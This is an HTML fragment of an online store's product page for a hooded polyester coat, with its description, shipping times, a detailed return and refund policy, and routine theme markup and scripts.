      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>



<style>
  #Accordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="none"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
      aria-controls="AccordionContent-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Description
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
    role="region"
    aria-labelledby="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
  >
    <div class="accordion__content" id="ProductAccordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main">
      <div class="accordion__content__inner rte block-margins">
        <p><span style="display: block; margin: 0 0 1em 0; line-height: 1.4;" data-mce-style="display: block; margin: 0 0 1em 0; line-height: 1.4;"><span style="display: block; margin: 0 0 1em 0; line-height: 1.4;" data-mce-style="display: block; margin: 0 0 1em 0; line-height: 1.4;"><span style="display: block; margin: 0 0 1em 0; line-height: 1.4;" data-mce-style="display: block; margin: 0 0 1em 0; line-height: 1.4;">DESCRIPTION<br></span></span></span></p>
<ul style="display: block; margin: 0 0 1em 0; line-height: 1.4;" data-mce-style="display: block; margin: 0 0 1em 0; line-height: 1.4;">
<li>Fabric:100% polyester<br>
</li>
<li>Loose fit<br>
</li>
<li>Flared hem, two side pocket, black fleece inside hood, button closure<br>
</li>
<li>Fabric weight: 350g/m²<br>
</li>
<li>Stitch Color: black or white, automatically matched based on patterns.</li>
<li>Care Instruction: machine wash cold with similar colors, do not bleach, tumble dry low, do not iron, do not dry clean.<br>
</li>
<li>This product is made on demand, with no minimum order quantity.<br>
</li>
<li>Notice: a variety of factors may cause slight differences between the actual product and the mock-up, including but not limited to colors and precision of elements position.</li>
</ul>
<div style="text-align: left;"><br></div>
<p><span style="display: block; margin: 0 0 1em 0; line-height: 1.4;" data-mce-style="display: block; margin: 0 0 1em 0; line-height: 1.4;"><span style="text-align: center;" data-mce-style="text-align: center;">**** THANK YOU FOR LOOKING ****</span></span></p>
<p>Processing time: This product is expected to ship within 5-7 business days.</p>
<p>Standard Shipping Times</p>
<p>          United States, Canada, Europe: 1 to 2 weeks.</p>
<p>          Other countries: 2 - 5 weeks </p>
<p>(Note that our International fulfillment centers do not ship during weekends or holidays)</p>
<div id="gtx-trans" style="position: absolute; left: 3px; top: 234.535px;">
<div class="gtx-trans-icon"></div>
</div>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="none"
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
      aria-controls="AccordionContent-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Return & Refund
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
    role="region"
    aria-labelledby="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
  >
    <div class="accordion__content" id="ProductAccordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main">
      <div class="accordion__content__inner rte block-margins">
        
        <p><span><strong>***RETURNS/ EXCHANGE</strong></span></p>
<p><span>Since your product is custom printed just for you, </span><em><strong>Native</strong></em><span><em><strong> Heritage Store</strong></em> <strong>DO NOT ACCEPT RETURN/ EXCHANGE</strong>. If you have any problem with the item you purchased, please let us know at  support@nativeheritagestore.com</span><span> and let our support team do our best to assist you. We </span><span>will replace defective items or an incorrect order simply by receiving a photograph showing the specific problem with the product and by including the order number.</span></p>
<p><span>We won't responsible for refund or exchange if you return items on your  own without contacting us first. Please don't return item to the address writing on the package. Thank you for your understanding!</span></p>
<p><strong><span>***REFUND/ RESEND</span></strong></p>
<p><span><strong>We accept refund/ resent in these cases:</strong></span></p>
<p><span>- Damaged/ poor quality printed item <br>- Wrong item (wrong design, wrong product type)<br>- Wrong size item (we sent the wrong item with the one you purchased)<br>- Item has not arrived within 30 days for US order or 60 days for international order</span></p>
<p><span>Please contact us by email at support@nativeheritagestore.com</span> and our support team will help you arrange a replacement or refund as soon as possible.</p>
<ul>
<li><span>Replacement orders will take time like normal orders (7 business days for processing and 2 - 4 weeks for delivery). Customer don't need to pay for any replacement fee/ resend fee in these case.</span></li>
<li><span>Refund will be process right after we receive your request. Credit will be back to your account in 3 - 10 days regardless of the bank of your account.  </span></li>
</ul>
<p><span><strong>We do not accept refund/ resent in these cases:<br></strong>- Customer chooses the wrong size<br>- Package missing due to the wrong shipping address provided. <br>- Customer do not like the item material (Polyester)<br>- Customer change the order/ shipping address after the product has been printed and shipped out.</span><span><br>- Customer returns the product without noticing <strong>Native Heritage Store</strong></span></p>
<p><strong><span> </span></strong></p>
<p><strong><span>SPECIFIC CASE:</span></strong></p>
<p><span><strong>ORDER MODIFICATIONS OR CANCELLATION</strong></span></p>
<p><span>After your order has been placed, you have 2 hours to contact our customer service and request order modifications or a cancellation. After 2 hours or your order has already been placed in production, they can no longer be modified or canceled.</span></p>
<p><span><b>CUSTOMER ORDER WRONG SIZE </b></span></p>
<p>Since your order is custom printed just for you, we <strong><span>aren’t responsible for refunds or exchanges due to incorrect fit issues</span></strong>. Buyers assume all risks when choosing the style and fit of their purchase. To better help you in choosing the right size, we have made available a size chart on each product page. Just click on the Size guide option or <a href="https://welcomenativeshop.com/pages/all-over-print-apparel-size-chart" title="https://welcomenativeshop.com/pages/all-over-print-apparel-size-chart" rel="noopener noreferrer" target="_blank">Size Chart</a> link on the menu to find your best fit!</p>
<p><span> <strong>DAMAGED/ INCORRECT ITEM</strong></span></p>
<p><span>At <em><strong>Native heritage store</strong></em></span><span>, we are doing our best to ensure product quality and order accuracy. However, it may happen that you receive a damaged item</span><span>, poor-quality printing or incorrect product. Thankfully it is rather unusual! But, if it is the case, we guarantee satisfaction to all of our customers by offering free replacement orders or refunds for affected items.</span></p>
<p>All we need is your order number and a clear photo showing either the incorrect item, the poor quality of the print or the damaged area of the item, and the QR code attached on the package of the affected items. Please contact us by email at <span> support@nativeheritagestore.com</span><span style="color: #00aaff;"> </span>and one of our helpful support staff will organize a reprint or a refund for you!</p>
<p><span><strong>Please make sure that:</strong></span><br><span>The product was received in the last 30 days</span><br><span>The product itself or the printing is defective OR the final product is different with the one you ordered</span></p>
<p><span><b>ORDER NOT RECEIVED</b></span></p>
<p>If your item has not arrived within 30 days for US order or 60 days for international order (not include 7 - 10 days processing) after having ordered, contact one of our heroes through our mail <span> support@nativeheritagestore.com</span> for a full refund of your purchase. (Please note this policy excludes errors made by customers when providing incorrect shipping details on their order(s) and/or missed parcel deliveries.)</p>
<p><span><strong>TRACKING SAYS DELIVERED BUT YOU DIDN'T RECEIVE IT</strong></span><br><span>If a package falls into this category, <em><strong>Native Heritage Store</strong></em></span> reserves the right to <strong>send a replacement</strong>. Refunds are only available for orders that have been successfully received.</p>
<p><strong><span>ORDER LOST/ RETURN TO SENDER DUE TO INCORRECT SHIPPING ADDRESS PROVIDED</span></strong></p>
<p><span>Please make sure to check carefully your shipping address before confirming your order.</span></p>
<ul>
<li><span>If the parcel<strong> lost because of the wrong shipping address, </strong>we are<strong> not responsible for replacement/ refund.</strong></span></li>
<li><span>If the tracking information shows that the <strong>parcel has been return to the sender</strong> (wrong shipping address, fail delivery because receiver not at home/ not pick up order in time...), <strong>we reserve the right to send a replacement. Refund are not accept in these case. </strong></span></li>
</ul>
<p>If you have any questions, feel free email to <span>support@nativeheritagestore.com</span>. We will answer in 1 - 2 business days. </p>
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/native-american-hooded-flared-coat-19" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20172661457129__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20172661457129__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&width=550 550w,//nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&width=1100 1100w,//nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&width=1445"
    alt="Native American Hooded Flared Coat NBD"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28924200812777"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&width=550 550w,//nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&width=1100 1100w,//nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&width=1445"
    alt="Native American Hooded Flared Coat NBD"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28924200845545"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&width=550 550w,//nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&width=1100 1100w,//nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036&width=1445"
    alt="Native American Hooded Flared Coat NBD"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28924200878313"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&width=550 550w,//nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&width=1100 1100w,//nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036&width=1445"
    alt="Native American Hooded Flared Coat NBD"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28924200911081"
  ></div>
  </div>
</product-modal>


  
<script src="//nativeheritagestore.com/cdn/shop/t/15/assets/product-modal.js?v=52128055760098790431760751547" defer="defer"></script>
    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/media-gallery.js?v=116888628631191181381760751547" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20172661457129__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20172661457129__main"]') ||
        document.querySelector('variant-selects[data-section="template--20172661457129__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20172661457129__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20172661457129__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Native American Hooded Flared Coat NBD",
      "url": "https:\/\/nativeheritagestore.com\/products\/native-american-hooded-flared-coat-19",
      "image": [
          "https:\/\/nativeheritagestore.com\/cdn\/shop\/products\/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036\u0026width=1920"
        ],
      "description": "DESCRIPTION\n\nFabric:100% polyester\n\nLoose fit\n\nFlared hem, two side pocket, black fleece inside hood, button closure\n\nFabric weight: 350g\/m²\n\nStitch Color: black or white, automatically matched based on patterns.\nCare Instruction: machine wash cold with similar colors, do not bleach, tumble dry low, do not iron, do not dry clean.\n\nThis product is made on demand, with no minimum order quantity.\n\nNotice: a variety of factors may cause slight differences between the actual product and the mock-up, including but not limited to colors and precision of elements position.\n\n\n**** THANK YOU FOR LOOKING ****\nProcessing time: This product is expected to ship within 5-7 business days.\nStandard Shipping Times\n          United States, Canada, Europe: 1 to 2 weeks.\n          Other countries: 2 - 5 weeks \n(Note that our International fulfillment centers do not ship during weekends or holidays)\n\n\n",
      "sku": "JKT-DMLBDY-0021",
      "brand": {
        "@type": "Brand",
        "name": "BTG"
      },
      "offers": [{
            "@type" : "Offer","sku": "JKT-DMLBDY-0021","availability" : "http://schema.org/InStock",
            "price" : 79.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/native-american-hooded-flared-coat-19?variant=42250252812521"
          },
{
            "@type" : "Offer","sku": "JKT-DMLBDY-0021","availability" : "http://schema.org/InStock",
            "price" : 79.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/native-american-hooded-flared-coat-19?variant=42250252845289"
          },
{
            "@type" : "Offer","sku": "JKT-DMLBDY-0021","availability" : "http://schema.org/InStock",
            "price" : 79.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/native-american-hooded-flared-coat-19?variant=42250252878057"
          },
{
            "@type" : "Offer","sku": "JKT-DMLBDY-0021","availability" : "http://schema.org/InStock",
            "price" : 79.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/native-american-hooded-flared-coat-19?variant=42250252910825"
          },
{
            "@type" : "Offer","sku": "JKT-DMLBDY-0021","availability" : "http://schema.org/InStock",
            "price" : 79.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/native-american-hooded-flared-coat-19?variant=42250252943593"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20172661457129__related-products" class="shopify-section section"><style data-shopify>.section-template--20172661457129__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20172661457129__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20172661457129__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20172661457129__related-products&product_id=7504286875881&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20172661457129__image_banner_4fEzhY" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--20172661457129__image_banner_4fEzhY::before,
      #Banner-template--20172661457129__image_banner_4fEzhY .banner__media::before,
      #Banner-template--20172661457129__image_banner_4fEzhY:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 38.7%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--20172661457129__image_banner_4fEzhY::before,
      #Banner-template--20172661457129__image_banner_4fEzhY .banner__media::before {
        padding-bottom: 38.7%;
        content: '';
        display: block;
      }
    }#Banner-template--20172661457129__image_banner_4fEzhY::after {
    opacity: 0.0;
  }
  
  
  
  
</style>

  <div
    id="Banner-template--20172661457129__image_banner_4fEzhY"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3840" alt="" srcset="//nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=375 375w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=550 550w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=750 750w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1500 1500w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1780 1780w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=2000 2000w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3000 3000w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3840 3840w" width="2000" height="774.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width hidden">
      <div class="banner__box banner__box--custom-margins banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient block-margins">
        
      </div>
    </div>
  </div>



</section><!--LayoutHub-Workspace-End-->
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20172661653737__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20172661653737__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20172661653737__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--20172661653737__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20172661653737__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--20172661653737__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20172661653737__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--20172661653737__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20172661653737__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--20172661653737__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20172661653737__section_divider_eVcPCA color-background-1 bg-color-sections--20172661653737__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--20172661653737__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20172661653737__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--20172661653737__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--20172661653737__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20172661653737__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20172661653737__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20172661653737__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--20172661653737__footer color-accent-1 gradient section-sections--20172661653737__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc"
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-link_list_94aHmD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_94aHmD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_94aHmD">NEED HELP</h2><style>
                        .footer-block__details-content-link_list_94aHmD .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_94aHmD list-unstyled"><li>
                            <a
